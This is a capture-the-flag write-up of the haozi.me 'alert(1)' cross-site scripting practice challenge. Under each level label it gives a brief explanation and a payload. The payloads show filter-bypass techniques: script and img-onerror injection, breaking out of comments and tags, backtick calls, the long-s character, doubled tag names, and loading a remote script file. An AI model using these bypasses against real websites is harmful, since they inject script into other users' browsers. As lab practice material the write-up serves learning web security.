alert(1) (haozi.me)
Make a record.

0x00
No filtration. Just insert code normally.
1
| <script>alert(1)</script>
|


0x01
1
| </textarea><script>alert(1)</script><textarea>
|

- End the label. IMG label error.
1
| </textarea><img src="" onerror=alert(1)>
|
0x02
End the html code.
1
| "> <script>alert(1)</script>
|

0x03
Filtrate the [()]. ` to bypass.
1
| <script>alert`1`</script>
|

0x04
html code bypass.
1
| <img src="" onerror=alert(1)>
|

Use burpsuite to encode the html.


0x05
Comment bypass.
There are two ways to comment for html.
<!-- comment --><!-- comment --!>
1
| comment1 --!> <script>alert(1)</script> <!-- comment2
|
0x06
Regex matching, line break bypass.

1
2
| type = "image" src="" onerror
=alert(1)
|

0x07
HTML single-tag parsing.
1
| <img src="" onerror=alert(1)
|


0x08
- Regex escape, the label to be closed add a space to escape.
1
| </style ><script>alert(1)</script>
|


- Regex can’t match the space.
1
2
| </style
><script>alert(1)</script><style>
|
0x09

Include the website.
- “” ending bypass with IMG label.
1
| https://www.segmentfault.com "></script><img src="" onerror="alert(1)
|

- add a character and “” ending bypass.
1
| https://www.segmentfault.com1" onerror=alert(1)
|
0x0a
Failed! Don’t know why.
- Import the target file to complete the XSS.
1
| https://www.segmentfault.com.haozi.me/j.js
|
- the end of url add @target url
1
| https://www.segmentfault.com@https://www.xxx.com/j.js
|
Make sure that the target url is https.
0x0b

IMG label and html encode.
1
| <img src="" onerror=alert(1)>
|

0x0c
1
| <sscriptcript src=https://www.segmentfault.com.haozi.me/j.js></sscriptcript>
|
0x0d
Enter break the comment structure.

0x0e
Think reverse, find the character ſ which means s.
1
| <ſcript src="https://www.segmentfault.com.haozi.me/j.js"></script>
|
0x0f
HTML encode. End the code and comment at last.

0x10
No filtration. Just bypass.

0x11

//is escaped, but it still runs at // in fact.

0x12
- Escape the escape character.
1
| </script> <script>alert(1)</script><script>
|